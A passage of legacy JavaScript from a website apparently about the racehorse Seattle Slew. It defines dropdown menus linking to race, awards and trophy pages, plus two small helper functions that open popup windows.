      mm_menu_at_the_track_01.addMenuItem("Jockey&nbsp;Club&nbsp;Gold&nbsp;Cup&nbsp;-&nbsp;Oct&nbsp;12,&nbsp;1978","location='race_details.aspx?rid=16'");
      mm_menu_at_the_track_01.addMenuItem("Stuyvestant&nbsp;Handicap&nbsp;-&nbsp;Nov&nbsp;11,&nbsp;1978","location='race_details.aspx?rid=17'");
      mm_menu_at_the_track_01.hideOnMouseOut=true;
      mm_menu_at_the_track_01.bgColor='#FBCB06';
      mm_menu_at_the_track_01.menuBorder=1;
      mm_menu_at_the_track_01.menuLiteBgColor='#FBCB06';
      mm_menu_at_the_track_01.menuBorderBgColor='#000000';
      
      window.mm_menu_at_the_track_02 = new Menu("root",125,20,"Verdana, Arial, Helvetica, sans-serif",10,"#FBCB06","#FBCB06","#000000","#494949","left","middle",3,0,1000,-5,-140,true,true,true,0,true,true);
      mm_menu_at_the_track_02.addMenuItem(mm_menu_at_the_track_01,"location='race_career.aspx'");
      mm_menu_at_the_track_02.addMenuItem("Awards","location='awards.aspx'");
      mm_menu_at_the_track_02.addMenuItem("Trophy&nbsp;List","location='trophy_list.aspx'");
      mm_menu_at_the_track_02.addMenuItem("Slew's&nbsp;Triple&nbsp;Crown","location='slews_kentucky_derby.aspx'");
      mm_menu_at_the_track_02.hideOnMouseOut=true;
      mm_menu_at_the_track_02.childMenuIcon="arrows.gif";
      mm_menu_at_the_track_02.bgColor='#FBCB06';
      mm_menu_at_the_track_02.menuBorder=1;
      mm_menu_at_the_track_02.menuLiteBgColor='#FBCB06';
      mm_menu_at_the_track_02.menuBorderBgColor='#000000';
      
      mm_menu_at_the_track_02.writeMenus();
    } // mmLoadMenus()
//-------------------------------------------------------------------------------
    function fnOpenReport(url) {
      var features = 'toolbar=no,location=no,directories=no,status=no,menubar=yes,scrollbars=yes,resizable=yes,width=800,height=600';
      window.open(url,'_blank',features);
    } //fnOpenReport
//-------------------------------------------------------------------------------
    function fnOpenWindow(url, iWidth, iHeight, bScroll, bResize) {
      var features = 'toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars='+bScroll+',resizable='+bResize+',width='+iWidth+',height='+iHeight+'';
      window.open(url,'_blank',features);
    } //fnOpenWindow
//-------------------------------------------------------------------------------